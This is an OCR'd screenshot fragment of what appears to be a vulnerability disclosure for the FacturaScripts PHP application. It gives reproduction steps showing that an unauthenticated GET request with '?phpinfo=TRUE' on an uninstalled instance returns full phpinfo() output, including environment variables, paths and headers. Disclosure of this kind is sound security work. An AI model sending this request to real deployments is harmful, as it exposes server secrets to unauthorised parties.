
installation has not yet been completed (config.php
does not contain db_name).
Step 1 — Clone and serve the application: git clone
https://github.com/NeoRazorX/facturascripts cd
facturascripts php -S localhost:8000
Step 2 — Send the following unauthenticated GET
request: GET /?phpinfo=TRUE HTTP/1.1 Host:
localhost:8000
Step 3 — Observe full phpinfo() output returned (20+
pages) containing: - Complete PHP configuration - All
server environment variables - Filesystem paths -
Loaded extensions and versions - HTTP request
headers
No credentials, cookies, or prior interaction required.
Tested on: PHP 8.1.34, macOS, fresh clone with no
configuration applied. Proof of concept